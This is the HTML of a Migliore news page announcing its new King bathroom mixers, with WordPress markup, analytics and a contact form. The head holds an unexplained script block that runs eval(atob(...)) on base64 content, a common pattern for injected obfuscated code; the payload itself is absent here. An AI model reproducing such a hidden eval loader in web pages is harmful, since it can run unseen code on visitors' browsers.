

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://migliore.ru/news/king-novye-smesiteli/
body_size: 9563
content:
<!DOCTYPE html>

<html>
<head>
    <meta http-equiv="content-type" charset="utf-8">
    <title>Новости: King — новые смесители | Migliore</title>
    <meta property="og:url" content="">
    <meta property="og:title" content="">
    <meta property="og:description" content="">
    <meta property="og:type" content="website">
    <meta property="og:image" content="">
    <meta name="twitter:card" content="summary">
    <meta name="twitter:site" content="@">
    <meta name="twitter:title" content="">
    <meta name="twitter:description" content="">
    <meta name="twitter:image" content="">
    <meta name="SKYPE_TOOLBAR" content="SKYPE_TOOLBAR_PARSER_COMPATIBLE"/>
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
	<!-- Global site tag (gtag.js) - Google Analytics -->
	<script async src="https://www.googletagmanager.com/gtag/js?id=UA-53104333-2"></script>

<script>
function delete_cookie() {
//document.cookie = "qtrans_front_language=ru; path=/;";
	console.log('complete');
    var currentLocation = window.location.href;
	console.log( currentLocation );
    currentLocationNew1 = currentLocation.replace( '/en', '' );
	console.log( currentLocationNew1 );
    currentLocationNew2 = currentLocationNew1.replace( '/it', '' );
	console.log( currentLocationNew2 );
    window.location.href = currentLocationNew2;
//    window.open( currentLocationNew2 );
var cookies = document.cookie;
console.log(cookies);
};
if ( true ){
var src = window.location.href; 
src = src.replace( '/ru', '' );
if (src != window.location.href){
   window.location.href = src;
}
}
</script>

	<script>
	  window.dataLayer = window.dataLayer || [];
	  function gtag(){dataLayer.push(arguments);}
	  gtag('js', new Date());

	  gtag('config', 'UA-53104333-2');
	</script>

	<!-- Yandex.Metrika counter -->
	<script type="text/javascript" >
	   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
	   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
	   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

	   ym(23807485, "init", {
			clickmap:true,
			trackLinks:true,
			accurateTrackBounce:true,
			webvisor:true
	   });
	</script>
	<noscript><div><img src="https://mc.yandex.ru/watch/23807485" style="position:absolute; left:-9999px;" alt="" /></div></noscript>

	<!-- /Yandex.Metrika counter -->

<!--// Start ======================== s5l.ru / in@s5l.ru =========================== //-->
<script>
eval(atob("[base64]"))
</script>
<!--// END ======================== s5l.ru / in@s5l.ru =========================== //-->



<!-- test head -->
<meta name='robots' content='max-image-preview:large' />

<!-- This site is optimized with the Yoast SEO plugin v12.2 - https://yoast.com/wordpress/plugins/seo/ -->
<meta name="description" content="Новости: King — новые смесители на Migliore"/>
<meta name="robots" content="max-snippet:-1, max-image-preview:large, max-video-preview:-1"/>
<link rel="canonical" href="https://migliore.ru/news/king-novye-smesiteli/" />
<meta property="og:locale" content="ru_RU" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Новости: King — новые смесители | Migliore" />
<meta property="og:description" content="Новости: King — новые смесители на Migliore" />
<meta property="og:url" content="https://migliore.ru/news/king-novye-smesiteli/" />
<meta property="og:site_name" content="Migliore" />
<meta property="article:publisher" content="https://www.facebook.com/miglioreluxury/" />
<meta property="og:image" content="https://migliore.ru/wp-content/uploads/2022/06/king_p.jpg" />
<meta property="og:image:secure_url" content="https://migliore.ru/wp-content/uploads/2022/06/king_p.jpg" />
<meta property="og:image:width" content="501" />
<meta property="og:image:height" content="501" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:description" content="Новости: King — новые смесители на Migliore" />
<meta name="twitter:title" content="Новости: King — новые смесители | Migliore" />
<meta name="twitter:image" content="https://migliore.ru/wp-content/uploads/2022/06/king_p.jpg" />
<script type='application/ld+json' class='yoast-schema-graph yoast-schema-graph--main'>{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://migliore.ru/#organization","name":"Migliore","url":"https://migliore.ru/","sameAs":["https://www.facebook.com/miglioreluxury/","https://www.instagram.com/miglioreluxury/","https://www.youtube.com/channel/UCDqbiZhO9-8-pF6GpfD2yEQ/about","https://www.pinterest.ru/miglioreitaly/"],"logo":{"@type":"ImageObject","@id":"https://migliore.ru/#logo","url":"https://migliore.ru/wp-content/uploads/2018/09/logo.svg","caption":"Migliore"},"image":{"@id":"https://migliore.ru/#logo"}},{"@type":"WebSite","@id":"https://migliore.ru/#website","url":"https://migliore.ru/","name":"Migliore","publisher":{"@id":"https://migliore.ru/#organization"},"potentialAction":{"@type":"SearchAction","target":"https://migliore.ru/?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"ImageObject","@id":"https://migliore.ru/news/king-novye-smesiteli/#primaryimage","url":"https://migliore.ru/wp-content/uploads/2022/06/king_p.jpg","width":501,"height":501},{"@type":"WebPage","@id":"https://migliore.ru/news/king-novye-smesiteli/#webpage","url":"https://migliore.ru/news/king-novye-smesiteli/","inLanguage":"ru-RU","name":"\u041d\u043e\u0432\u043e\u0441\u0442\u0438: King \u2014 \u043d\u043e\u0432\u044b\u0435 \u0441\u043c\u0435\u0441\u0438\u0442\u0435\u043b\u0438 | Migliore","isPartOf":{"@id":"https://migliore.ru/#website"},"primaryImageOfPage":{"@id":"https://migliore.ru/news/king-novye-smesiteli/#primaryimage"},"datePublished":"2022-06-10T12:00:51+03:00","dateModified":"2022-06-14T09:47:51+03:00","description":"\u041d\u043e\u0432\u043e\u0441\u0442\u0438: King \u2014 \u043d\u043e\u0432\u044b\u0435 \u0441\u043c\u0435\u0441\u0438\u0442\u0435\u043b\u0438 \u043d\u0430 Migliore"}]}</script>
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://migliore.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmigliore.ru%2Fnews%2Fking-novye-smesiteli%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://migliore.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmigliore.ru%2Fnews%2Fking-novye-smesiteli%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://migliore.ru/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='styles-css' href='https://migliore.ru/wp-content/themes/migliore/dist/assets/css/styles.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://migliore.ru/wp-content/tablepress-combined.min.css?ver=10' type='text/css' media='all' />
<script type="text/javascript" src="https://migliore.ru/wp-content/themes/migliore/dist/js/markerclusterer.js" id="markerclusterer-js"></script>
<script type="text/javascript" src="https://maps.googleapis.com/maps/api/js?key=AIzaSyAAweSDxWn1d-7OyLoNfFRBj-R0NxKauQg" id="map-js"></script>
<script type="text/javascript" id="core-js-extra">
/* <![CDATA[ */
var myajax = {"url":"https://migliore.ru/wp-admin/admin-ajax.php","nonce":"8c8c885999"};
var themeData = {"path":"https://migliore.ru/wp-content/themes/migliore"};
var cities = [{"city":"\u041c\u043e\u0441\u043a\u0432\u0430","cityCenterLat":55.753215,"cityCenterLng":37.622504,"zoom":10,"places":[{"street":"\u0422\u0426 \u00ab\u042d\u043b\u0438\u0442\u0421\u0442\u0440\u043e\u0439 \u041c\u0430\u0442\u0435\u0440\u0438\u0430\u043b\u044b\u00bb","address":"50-\u0439 \u043a\u043c \u041c\u041a\u0410\u0414 (\u0432\u043d\u0435\u0448\u043d\u044f\u044f \u0441\u0442\u043e\u0440\u043e\u043d\u0430), \u043f\u0430\u0432\u0438\u043b\u044c\u043e\u043d C-16","phone":"+7 (967) 277 26 27","mail":"elitestroy@migliore.ru","weekdays":"\u041f\u043d - \u041f\u0442","weekhours":"10:00 - 20:00","weekendDays":"\u0421\u0431 - \u0412\u0441","weekendHours":"10:00 - 20:00","lat":55.684183,"lng":37.412783,"id":0},{"street":"\u0422\u0412\u041a \u00ab\u0422\u0432\u043e\u0439 \u0414\u043e\u043c\u00bb, \u00ab\u041a\u0440\u043e\u043a\u0443\u0441 \u0421\u0438\u0442\u0438\u00bb","address":"66-\u0439 \u043a\u043c \u041c\u041a\u0410\u0414 (\u0432\u043d\u0435\u0448\u043d\u044f\u044f \u0441\u0442\u043e\u0440\u043e\u043d\u0430), \u00ab\u0422\u0432\u043e\u0439 \u0434\u043e\u043c\u00bb, 2\u0439 \u044d\u0442\u0430\u0436","phone":"+7 (977) 545 76 46","mail":"krocus@migliore.ru","weekdays":"\u041f\u043d - \u041f\u0442","weekhours":"10:00 - 22:00","weekendDays":"\u0421\u0431 - \u0412\u0441","weekendHours":"10:00 - 22:00","lat":55.81565,"lng":37.387361,"id":1},{"street":"\u0426\u0414\u0418 \u00ab\u042d\u043a\u0441\u043f\u043e\u0441\u0442\u0440\u043e\u0439 \u043d\u0430 \u041d\u0430\u0445\u0438\u043c\u043e\u0432\u0441\u043a\u043e\u043c\u00bb","address":"\u041d\u0430\u0445\u0438\u043c\u043e\u0432\u0441\u043a\u0438\u0439 \u043f\u0440\u043e\u0441\u043f\u0435\u043a\u0442, \u0434. 24, \u043f\u0430\u0432\u0438\u043b\u044c\u043e\u043d 3 \u043c\u0435\u0441\u0442\u043e 386","phone":"+7 (966) 1111 330","mail":"expostroy@migliore.ru","weekdays":"\u041f\u043d - \u041f\u0442","weekhours":"10:00 - 21:00","weekendDays":"\u0421\u0431 - \u0412\u0441","weekendHours":"10:00 - 21:00","lat":55.672021,"lng":37.583895,"id":2},{"street":"\u041c\u0422\u041a \u00ab\u0413\u0420\u0410\u041d\u0414-1\u00bb","address":"\u0425\u0438\u043c\u043a\u0438, \u0443\u043b. \u0411\u0443\u0442\u0430\u043a\u043e\u0432\u043e, \u0434\u043e\u043c 4 (\u041b\u0435\u043d\u0438\u043d\u0433\u0440\u0430\u0434\u0441\u043a\u043e\u0435 \u0448\u043e\u0441\u0441\u0435, 100 \u043c\u0435\u0442\u0440\u043e\u0432 \u043e\u0442 \u041c\u041a\u0410\u0414 \u0432 \u0441\u0442\u043e\u0440\u043e\u043d\u0443 \u043e\u0431\u043b\u0430\u0441\u0442\u0438), \u0432\u0445\u043e\u0434 \u2116 6, 1\u0439 \u044d\u0442\u0430\u0436","phone":"+7 (977) 354 52 00","mail":"grand1@migliore.ru","weekdays":"\u041f\u043d - \u041f\u0442","weekhours":"10:00 - 21:00","weekendDays":"\u0421\u0431 - \u0412\u0441","weekendHours":"10:00 - 21:00","lat":55.88573,"lng":37.437079,"id":3},{"street":"\u041c\u0422\u041a \u00ab\u0413\u0420\u0410\u041d\u0414-2\u00bb","address":"\u0425\u0438\u043c\u043a\u0438, \u0443\u043b. \u0411\u0443\u0442\u0430\u043a\u043e\u0432\u043e, \u0434\u043e\u043c 4 (\u041b\u0435\u043d\u0438\u043d\u0433\u0440\u0430\u0434\u0441\u043a\u043e\u0435 \u0448\u043e\u0441\u0441\u0435, 100 \u043c\u0435\u0442\u0440\u043e\u0432 \u043e\u0442 \u041c\u041a\u0410\u0414 \u0432 \u0441\u0442\u043e\u0440\u043e\u043d\u0443 \u043e\u0431\u043b\u0430\u0441\u0442\u0438), \u0432\u0445\u043e\u0434 \u2116 2, 1\u0439 \u044d\u0442\u0430\u0436, \u0441\u0430\u043b\u043e\u043d \u043f\u043e\u0441\u0443\u0434\u044b \u0438 \u0441\u0443\u0432\u0435\u043d\u0438\u0440\u043d\u043e\u0439 \u043f\u0440\u043e\u0434\u0443\u043a\u0446\u0438\u0438","phone":"+7 (977) 260 10 77","mail":"grand2@migliore.ru","weekdays":"\u041f\u043d - \u041f\u0442","weekhours":"10:00 - 21:00","weekendDays":"\u0421\u0431 - \u0412\u0441","weekendHours":"10:00 - 21:00","lat":55.886482,"lng":37.437595,"id":4}]}];
//# sourceURL=core-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://migliore.ru/wp-content/themes/migliore/dist/js/core.js?ver=2" id="core-js"></script>
<link rel="https://api.w.org/" href="https://migliore.ru/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://migliore.ru/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://migliore.ru/?p=24842' />
<style type="text/css">
.qtranxs_flag_ru {background-image: url(https://migliore.ru/wp-content/plugins/qtranslate-x/flags/ru.png); background-repeat: no-repeat;}
.qtranxs_flag_en {background-image: url(https://migliore.ru/wp-content/plugins/qtranslate-x/flags/gb.png); background-repeat: no-repeat;}
.qtranxs_flag_it {background-image: url(https://migliore.ru/wp-content/plugins/qtranslate-x/flags/it.png); background-repeat: no-repeat;}
</style>
<link hreflang="ru" href="https://miglioreluxury.it/ru/news/king-novye-smesiteli/" rel="alternate" />
<link hreflang="en" href="https://miglioreluxury.it/en/news/king-novye-smesiteli/" rel="alternate" />
<link hreflang="it" href="https://miglioreluxury.it/it/news/king-novye-smesiteli/" rel="alternate" />
<link hreflang="x-default" href="https://miglioreluxury.it/news/king-novye-smesiteli/" rel="alternate" />
<meta name="generator" content="qTranslate-X 3.4.6.8" />
</head>
<body class="">
<div id="page">

    <header class="header">
        <div class="header__wrapper">
            <a class="header__logo" href="/">
                <img class="header__logo-view" src="https://migliore.ru/wp-content/uploads/2018/03/logo.svg" alt="" />
            </a>

            <div class="header__nav">

                <div class="nav__mobile-toggle js__mobile-toggle">
                    <div class="nav__mobile-toggle_icon"></div>
                </div>

                <nav class="nav__wrapper">
                                    <ul class="nav">
                        <li class="nav__item"><a class="nav__item-link nav__item-link--mobile-only" href="/">Главная</a></li>
                        <li class="nav__item"><a class="nav__item-link" href="https://migliore.ru/kontakty/">Контакты</a></li><li class="nav__item"><a class="nav__item-link" href="https://migliore.ru/about-us/">О нас</a></li><li class="nav__item"><a class="nav__item-link" href="https://migliore.ru/collections/">Коллекции</a></li><li class="nav__item"><a class="nav__item-link" href="https://shop.migliore.ru/?utm_source=migliore.ru">Интернет-магазин</a></li><li class="nav__item"><a class="nav__item-link" href="https://migliore.ru/news/">Новости</a></li><li class="nav__item"><a class="nav__item-link" href="https://migliore.ru/shops/">Магазины</a></li><li class="nav__item"><a class="nav__item-link" href="https://migliore.ru/download/">Скачать</a></li>                        <!--<li class="nav__item">
                            <a href="/download/" class="nav__item-link nav__item-link__get-proposal">Скачать</a>
                        </li>-->
                        <li class="nav__item-social">
                            <div class="header__social">
                                <a href="https://www.instagram.com/miglioreluxury/" target="_blank" class="header__social-link social__insta"></a>
                                <a href="https://www.pinterest.ru/miglioreitaly/" target="_blank" class="header__social-link social__pinterest"></a>
                            </div>
                        </li>
                    </ul>

                    <!-- блок с внешними ссылками выводим дважды -->
                    <div class="header__external header__external--mobile">
                        <a href="https://veragio.ru/" class="header__external-link">Veragio.RU</a>
                        <a href="https://migliorelux.ru/" class="header__external-link">LUX.RU</a>
                    </div>

                </nav>

                <div class="header__action">

                    <div class="search">

                        <form class="search__form">
                            <label class="search__form-label">
                                <input placeholder="Поиск" name="search" class="search__form-field" type="text" autocomplete="off">
                            </label>
                        </form>

                        <div class="search__close"></div>

                    </div>

                    <div class="header__action-box">

                        <div class="search__button js__search"></div>

                        <div class="lang">

                            
                            <div class="lang__current">Ru</div>

                            <ul class="lang__list">
																<li class="lang__list_item">
                                    <a class="lang__list_item-link" href="/en/news/king-novye-smesiteli/">En</a>
                                </li>
																<li class="lang__list_item">
                                    <a class="lang__list_item-link" href="/it/news/king-novye-smesiteli/">It</a>
                                </li>
															
                            
                            </ul>

                        </div>

                    </div>

                </div>

            </div>

            <!-- блок с внешними ссылками выводим дважды -->
            <div class="header__external">
                <a href="https://veragio.ru/" class="header__external-link">Veragio.RU</a>
                <a href="https://migliorelux.ru/" class="header__external-link">LUX.RU</a>
            </div>
        </div>

    </header> <!--end header-->
<!--inner start-->
<main class="content ">
    <article class="inner inner_news ">
                <div class="news__date">10.06.2022</div>
        <h1 class="headline headline--article">King — новые смесители</h1>

        <div class="wp__typo">
            <p style="text-align: center;">Представляем новые смесители для ванной комнаты King</p> <p><a href="/collections/king/"><figure class="img__wrapper"><img fetchpriority="high" decoding="async" class="alignnone wp-image-24850 size-full" src="https://migliore.ru/wp-content/uploads/2022/06/fon_news_king.jpg" alt="" width="800" height="501" srcset="https://migliore.ru/wp-content/uploads/2022/06/fon_news_king.jpg 800w, https://migliore.ru/wp-content/uploads/2022/06/fon_news_king-300x188.jpg 300w, https://migliore.ru/wp-content/uploads/2022/06/fon_news_king-768x481.jpg 768w, https://migliore.ru/wp-content/uploads/2022/06/fon_news_king-480x300.jpg 480w" sizes="(max-width: 800px) 100vw, 800px" /></figure></a></p>         </div>

		<div style="clear: both"></div>
		
		            <div class="button__wrapper inner__button">
                <a href="/collections/king/" class="button">Вся серия</a>
            </div>
        		
        <div class="share-box">
            <script src="//yastatic.net/es5-shims/0.0.2/es5-shims.min.js"></script>
            <script src="//yastatic.net/share2/share.js"></script>
            <div class="ya-share2" data-services="facebook,vkontakte,odnoklassniki"></div><!-- <div class="ya-share2" data-services="facebook,vkontakte,odnoklassniki"></div>-->
        </div>

        
    </article>
</main>
<!--inner end-->


</div>
<footer id="footer" class="footer">

    <div class="footer-box">

        <div class="footer__left">

            <ul class="footer__nav">
                <li class="footer__nav-item"><a href="https://migliore.ru/kontakty/" class="footer__nav-link">Контакты</a></li><li class="footer__nav-item"><a href="https://migliore.ru/about-us/" class="footer__nav-link">О нас</a></li><li class="footer__nav-item"><a href="https://migliore.ru/collections/" class="footer__nav-link">Коллекции</a></li><li class="footer__nav-item"><a href="https://shop.migliore.ru/?utm_source=migliore.ru" class="footer__nav-link">Интернет-магазин</a></li><li class="footer__nav-item"><a href="https://migliore.ru/news/" class="footer__nav-link">Новости</a></li><li class="footer__nav-item"><a href="https://migliore.ru/shops/" class="footer__nav-link">Магазины</a></li><li class="footer__nav-item"><a href="https://migliore.ru/download/" class="footer__nav-link">Скачать</a></li>            </ul>

            <div class="footer__action-box">

                <ul class="footer__action">
                    <li class="footer__action-item">
                        <a href="#request" data-fancybox class="footer__action-link footer__action-link--connect">Связаться с нами</a>
                    </li>
                    <!--<li class="footer__action-item">
                        <a href="https://migliore.ru/wp-content/uploads/2018/03/logo.svg" class="footer__action-link footer__action-link--proposal">Скачать каталог</a>
                    </li>-->
                </ul>
				
                <div class="footer__social-wrapper">
                    <ul class="footer__social">
                        <li class="footer__social-item">
                            <a href="https://www.pinterest.ru/miglioreitaly/" target="_blank"
                            class="footer__social-link social__pinterest"></a>
                        </li>
                        <li class="footer__social-item">
                            <a href="https://www.instagram.com/miglioreluxury/" target="_blank"
                            class="footer__social-link social__insta"></a>
                        </li>
                        <li class="footer__social-item">
                            <a href="https://www.facebook.com/miglioreluxury/" target="_blank"
                            class="footer__social-link social__facebook">
                            </a>
                        </li>
                    </ul>
                </div>

            </div>

        </div>

        <div class="footer__right">

            <p class="footer__copyrights">г. Москва</p>
            <p class="footer__copyrights">© 2026 Migliore</p>

        </div>
    </div>

</footer>


<div class="overlay js__overlay">

    <div class="search__area js__search-result">

    </div>


</div>
<div class="leads">

    <div id="request" class="form__wrapper">

        <div class="form__content">

            <div class="form__about">
                <h3 class="form__caption">Есть вопрос?</h3>
                <div class="form__caption_desc">Напишите нам и наши консультанты ответят на любые вопросы.</div>
            </div>

            <form class="form js__form-feedback" id="letter_to_office">

                <div class="form__fieldset">

                    <label class="form__label">
                        <input class="form__field req" type="text" name="first-name" placeholder="Имя*">
                    </label>

                    <label class="form__label">
                        <input class="form__field req" type="text" name="last-name" placeholder="Фамилия*">
                    </label>

                </div>

                <label class="form__label">
                    <input class="form__field req" type="email" name="email" placeholder="Ваш e-mail*">
                </label>

				<label class="form__label">
                    <input class="form__field req" type="text" name="phone" placeholder="Ваш телефон*">
                </label>
				
                <label class="form__label">
                    <input class="form__field req" type="text" name="city" placeholder="Город*">
                </label>

                <label class="form__label">
                    <textarea class="form__textarea req" name="form-request" placeholder="Запрос*"></textarea>
                </label>

                <div class="button__wrapper form__button_wrapper">
                    <input type="hidden" name="action" value="send_message">
                    <button class="button js__form-send form__button">Отправить</button>
                    <div class="form__symbol">* - обязательные поля</div>
                </div>


            </form>

        </div>

    </div>

    <div id="thx-message" class="form-thx">

        <h4 class="form-thx__headline">Спасибо за заявку!</h4>
